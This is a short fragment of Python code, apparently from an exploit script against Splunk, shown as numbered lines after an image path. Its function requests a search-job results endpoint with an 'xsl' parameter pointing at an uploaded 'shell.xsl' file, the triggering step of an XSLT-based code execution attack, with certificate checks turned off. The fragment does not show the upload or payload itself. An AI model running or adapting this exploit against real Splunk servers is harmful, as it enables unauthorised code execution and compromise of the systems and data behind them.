 80 def trigger_xslt_transform(session, url, jsid, text_value):
81 xslt_headers = {
82 "User-Agent": "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0",
83 "X-Splunk-Module": "Splunk.Module.DispatchingModule",
84 "Connection": "close",
85 "Upgrade-Insecure-Requests": "1",
86 "Accept-Language": "en-US,en;q=0.5",
87 "Accept-Encoding": "gzip, deflate",
88 "X-Requested-With": "XMLHttpRequest",
89 }
90 exploit_endpoint = f"{url}/en-US/api/search/jobs/{jsid}/results?xsl=/opt/splunk/var/run/splunk/dispatch/{text_value}/shell.xsl"
91 response = session.get(exploit_endpoint, verify=False, proxies=proxies)
92 response = session.get(exploit_endpoint, verify=False, headers=xslt_headers, proxies=proxies)
93 return response.status_code == 200